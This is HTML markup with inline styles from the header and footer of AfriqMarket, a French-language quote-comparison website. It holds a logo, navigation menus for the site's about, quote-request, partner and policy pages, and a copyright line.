<div class="tdi_132_rand_style td-element-style" ><style>.tdi_132_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_132_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_136 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-bottom:28px!important;width:60%!important}@media (max-width:767px){.tdi_136{width:120%!important}}</style>
<style>.tdi_136 .tdb-logo-a,.tdi_136 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_136 .tdb-logo-svg-wrap{max-width:60%;display:block}.tdi_136 .tdb-logo-svg-wrap svg{width:60%!important;height:auto}.tdi_136 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_136 .tdb-logo-img-wrap{display:block}.tdi_136 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_136 .tdb-logo-text-title{display:block}.tdi_136 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_136 .tdb-logo-icon{top:0px;display:block}.tdi_136 .tdb-logo-svg-wrap>*{fill:#000000}.tdi_136 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://afriqmarket.com/" aria-label="Comparateur de devis" title="Vous avez besoin d\'un devis ?"><span class="tdb-logo-svg-wrap">
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 584.77 119.46" style="enable-background:new 0 0 584.77 119.46;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#00A082;}
</style>
<circle class="st0" cx="59.36" cy="62.64" r="48.38"/>
<g>
	<g>
		<path class="st1" d="M83.01,59.51c0,13-10.22,23.81-23.66,23.81c-13.29,0-23.65-10.8-23.65-23.81c0-13.13,10.36-23.94,23.65-23.94
			C72.79,35.57,83.01,46.38,83.01,59.51z"/>
		<path class="st1" d="M56.61,0.66C26.47,2.03,1.99,26.48,0.58,56.62C-1,90.4,25.92,118.29,59.36,118.29
			c32.5,0,58.85-26.35,58.85-58.85C118.2,26.03,90.36-0.87,56.61,0.66z M97.47,95.22H96.3c-6.94,0-12.56-5.62-12.56-12.56v0
			c-5.41,8.76-14.9,14.3-26.58,14.3c-20.73,0-35.92-16.94-35.92-37.66c0-20.44,16.36-37.38,38.11-37.38
			c21.62,0,38.11,16.06,38.11,37.38V95.22z"/>
	</g>
	<g>
		<path d="M135.25,91.53V52.88h-8.9v-8.23h8.9v-4.88c0-9.95,6.22-17.41,17.99-17.41c3.16,0,6.12,0.57,8.52,1.72v8.99
			c-2.2-1.34-4.98-2.1-7.65-2.1c-5.84,0-9.38,2.58-9.38,8.8v4.88h16.46v8.23h-16.46v38.65H135.25z"/>
		<path d="M166.06,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H166.06z"/>
		<path d="M196.29,29.15c0-3.44,2.77-6.31,6.22-6.31c3.44,0,6.12,2.87,6.12,6.31s-2.68,6.22-6.12,6.22
			C199.07,35.37,196.29,32.59,196.29,29.15z M207.3,44.65v46.88h-9.47V44.65H207.3z"/>
		<path d="M257.34,113.06V85.6c-3.83,4.31-9.66,7.08-15.98,7.08c-14.16,0-24.49-10.52-24.49-24.69c0-13.4,10.72-24.49,24.97-24.49
			c14.16,0,24.97,10.52,24.97,24.49v45.07H257.34z M257.34,68.09c0-8.61-6.7-15.6-15.5-15.6c-8.71,0-15.5,6.98-15.5,15.6
			c0,8.52,6.79,15.69,15.5,15.69C250.64,83.78,257.34,76.61,257.34,68.09z"/>
		<path d="M276,91.63l8.99-56.83c0.86-5.55,4.88-8.52,10.05-8.52c4.59,0,8.52,2.2,9.95,7.27l12.34,44.68
			c0.19,0.86,0.38,1.15,0.86,1.15c0.57,0,0.67-0.29,0.96-1.15l12.25-44.49c1.34-5.07,5.45-7.37,10.05-7.37
			c5.07,0,8.99,3.06,9.86,8.71l8.13,56.45h-9.86l-7.08-53.39c-0.19-1.34-0.57-2.2-1.63-2.2c-0.86,0-1.44,0.67-1.72,1.91l-13.2,45.93
			c-1.05,3.83-4.11,5.74-7.75,5.74c-3.44,0-6.7-1.91-7.75-5.55l-13.11-46.21c-0.38-1.34-0.86-1.91-1.72-1.91s-1.53,0.67-1.72,2.2
			l-7.94,53.58H276z"/>
		<path d="M364.69,68c0-13.4,10.72-24.49,24.97-24.49c14.16,0,24.97,10.52,24.97,24.49v23.54h-8.99V83.3
			c-3.54,5.74-9.76,9.38-17.41,9.38C374.64,92.68,364.69,81.58,364.69,68z M405.16,68.09c0-8.61-6.7-15.69-15.5-15.69
			c-8.71,0-15.5,7.08-15.5,15.69c0,8.52,6.79,15.6,15.5,15.6C398.47,83.69,405.16,76.61,405.16,68.09z"/>
		<path d="M424.39,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H424.39z"/>
		<path d="M455.2,91.53V23.03h9.47v41.14h5.74c0.48-1.15,1.24-2.2,2.2-3.16l15.02-16.36h11.58l-20.19,22.01
			c-0.57,0.48-0.86,0.86-0.86,1.34s0.29,0.86,0.86,1.34l20.09,22.2h-11.67l-14.93-16.36c-0.96-1.15-1.72-2.3-2.2-3.54h-5.65v19.9
			H455.2z"/>
		<path d="M498.74,67.8c0-13.49,9.66-24.49,23.73-24.49c14.16,0,22.96,10.24,22.96,23.35v3.83h-37.51
			c1.05,8.04,7.18,13.68,15.6,13.68c5.74,0,10.91-2.49,13.68-7.65l7.27,3.73c-4.11,8.04-11.67,12.34-20.86,12.34
			C509.36,92.58,498.74,82.25,498.74,67.8z M535.96,64.36c-0.38-7.46-5.84-12.53-13.59-12.53c-7.94,0-13.11,5.55-14.07,12.53H535.96
			z"/>
		<path d="M556.34,74.69V52.88h-9.28v-8.23h9.28V32.5h9.47v12.15h17.99v8.23h-17.99v21.53c0,6.12,3.64,9.76,9.28,9.76
			c3.06,0,6.41-1.15,8.71-2.77v8.71c-2.39,1.63-6.12,2.68-9.57,2.68C562.56,92.78,556.34,85.41,556.34,74.69z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img ewww_webp" src="[data-uri]" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" data-src-img="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" data-src-webp="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png.webp" data-eio="j" /><noscript><img class="tdb-logo-img ewww_webp" src="[data-uri]" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" data-src-img="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" data-src-webp="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png.webp" data-eio="j" /><noscript><img class="tdb-logo-img" src="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_137" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_138,.tdi_138 .tdc-columns{min-height:0}.tdi_138,.tdi_138 .tdc-columns{display:block}.tdi_138 .tdc-columns{width:100%}.tdi_138:before,.tdi_138:after{display:table}.tdi_138{margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important;position:relative}.tdi_138 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_138{padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding-left:20px!important}}@media (max-width:767px){.tdi_138{position:relative}}</style>
<div class="tdi_137_rand_style td-element-style" ><style>.tdi_137_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_137_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}.tdi_140{margin-top:0px!important;margin-left:0px!important;padding-top:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_141 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-top:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>body .tdi_141 .td-block-title a,body .tdi_141 .td-block-title span{font-size:18px!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">À propos</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_142 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-10px!important;padding-top:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_142 ul{text-align:left;justify-content:flex-start}body .tdi_142 ul li a{justify-content:flex-start}body .tdi_142 .td-blm-menu-item-txt{flex-grow:1}body .tdi_142 a,body .tdi_142 .td-blm-sub-icon{color:#000000}body .tdi_142 li.current-menu-item>a,body .tdi_142 li.current-menu-ancestor>a,body .tdi_142 li.current-category-ancestor>a,body .tdi_142 li.current-page-ancestor>a,body .tdi_142 a:hover,body .tdi_142 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 a:hover>.td-blm-sub-icon{color:var(--vert)}body .tdi_142 li{font-weight:300!important}</style><div class="td-block-title-wrap"></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-a-propos-container"><ul id="menu-a-propos" class="menu"><li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://afriqmarket.com/comment-fonctionne-afriqmarket/"><span class="td-blm-menu-item-txt">Comment fonctionne AfriqMarket</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://afriqmarket.com/qui-sommes-nous/"><span class="td-blm-menu-item-txt">Qui sommes-nous ?</span></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://afriqmarket.com/contact/"><span class="td-blm-menu-item-txt">Contacter AfriqMarket</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_145 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_145{margin-left:0px!important}}</style>
<style>body .tdi_145 .td-block-title a,body .tdi_145 .td-block-title span{font-size:18px!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Besoin d&#x27;un devis ?</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_146 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-10px!important;padding-top:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_146{margin-left:-10px!important}}</style>
<style>body .tdi_146 ul{text-align:left;justify-content:flex-start}body .tdi_146 ul li a{justify-content:flex-start}body .tdi_146 .td-blm-menu-item-txt{flex-grow:1}body .tdi_146 a,body .tdi_146 .td-blm-sub-icon{color:#000000}body .tdi_146 li.current-menu-item>a,body .tdi_146 li.current-menu-ancestor>a,body .tdi_146 li.current-category-ancestor>a,body .tdi_146 li.current-page-ancestor>a,body .tdi_146 a:hover,body .tdi_146 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_146 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_146 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_146 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_146 a:hover>.td-blm-sub-icon{color:var(--vert)}body .tdi_146 li{font-weight:300!important}</style><div class="td-block-title-wrap"></div><div id=tdi_146 class="td_block_inner td-fix-index"><div class="menu-besoin-dun-devis-container"><ul id="menu-besoin-dun-devis" class="menu"><li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://afriqmarket.com/demander-un-devis/"><span class="td-blm-menu-item-txt">Obtenir un devis gratuit</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://afriqmarket.com/nos-engagements/"><span class="td-blm-menu-item-txt">Nos engagements</span></a></li>
<li id="menu-item-4676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4676"><a href="https://afriqmarket.com/entreprises/"><span class="td-blm-menu-item-txt">Nos partenaires</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_149 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_149{margin-left:0px!important}}</style>
<style>body .tdi_149 .td-block-title a,body .tdi_149 .td-block-title span{font-size:18px!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Devenir Partenaire</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_150 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-top:-20px!important;margin-bottom:30px!important;margin-left:-10px!important;padding-top:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_150{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>body .tdi_150 ul{text-align:left;justify-content:flex-start}body .tdi_150 ul li a{justify-content:flex-start}body .tdi_150 .td-blm-menu-item-txt{flex-grow:1}body .tdi_150 a,body .tdi_150 .td-blm-sub-icon{color:#000000}body .tdi_150 li.current-menu-item>a,body .tdi_150 li.current-menu-ancestor>a,body .tdi_150 li.current-category-ancestor>a,body .tdi_150 li.current-page-ancestor>a,body .tdi_150 a:hover,body .tdi_150 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_150 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_150 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_150 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_150 a:hover>.td-blm-sub-icon{color:var(--vert)}body .tdi_150 li{font-weight:300!important}</style><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-fix-index"><div class="menu-devenir-partenaire-container"><ul id="menu-devenir-partenaire" class="menu"><li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://afriqmarket.com/devenir-partenaire-agree-afriqmarket/"><span class="td-blm-menu-item-txt">Trouver de nouveaux clients</span></a></li>
<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4586"><a href="https://afriqmarket.com/la-charte-du-partenaire/"><span class="td-blm-menu-item-txt">La charte du partenaire</span></a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a target="_blank" rel="noopener" href="https://affiliates.afriqmarket.com/publisher/signup/afriqmarket-services/"><span class="td-blm-menu-item-txt">Plateforme d’affiliation</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--custom-color-1)!important}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:table}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{margin-top:0px!important;margin-bottom:-20px!important;padding-top:0px!important;padding-bottom:0px!important;position:relative}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_152{padding-top:30px!important;padding-bottom:30px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:25px!important;padding-bottom:25px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_152{padding-top:25px!important;padding-bottom:25px!important;display:none!important}}</style>
<div class="tdi_151_rand_style td-element-style" ><style>.tdi_151_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:26%!important}.tdi_154{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_155 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:3px!important;padding-left:0px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_155,.tdi_155 p{font-size:12px!important;font-weight:400!important}.tdi_155{color:#000000}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>AfriqMarket © Copyright 2025</p>
</div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}div.tdi_157{width:48%!important}.tdi_157{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_158 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158"  style=" z-index: 999;">
<style>.tdi_158{margin-top:-40px!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_158{display:inline-block}.tdi_158 .tdb-horiz-menu{margin:0 auto}.tdi_158 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:#000000}.tdi_158 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_158 .tdb-horiz-menu>li>a{color:#000000;font-size:12px!important;font-weight:400!important}.tdi_158 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_158 .tdb-horiz-menu>li.current-menu-item>a,.tdi_158 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_158 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_158 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_158 .tdb-horiz-menu>li:hover>a{color:var(--vert)}.tdi_158 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_158 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_158 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_158 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_158 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_158 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--vert)}.tdi_158 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_158 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:#000000}.tdi_158 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_158 .tdb-horiz-menu ul li>a{font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_158 .tdb-horiz-menu>li>a{line-height:1.3!important}}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdb-horiz-menu>li>a{line-height:1.6!important}}</style><div id=tdi_158 class="td_block_inner td-fix-index"><div class="menu-bottom-footer-container"><ul id="menu-bottom-footer" class="tdb-horiz-menu"><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://afriqmarket.com/politique-des-cookies/"><div class="tdb-menu-item-text">Politique des cookies</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://afriqmarket.com/conditions-du-service/"><div class="tdb-menu-item-text">Conditions du service</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://afriqmarket.com/guide-dachat/"><div class="tdb-menu-item-text">Guide d’achat</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-16007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16007"><a href="https://afriqmarket.com/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
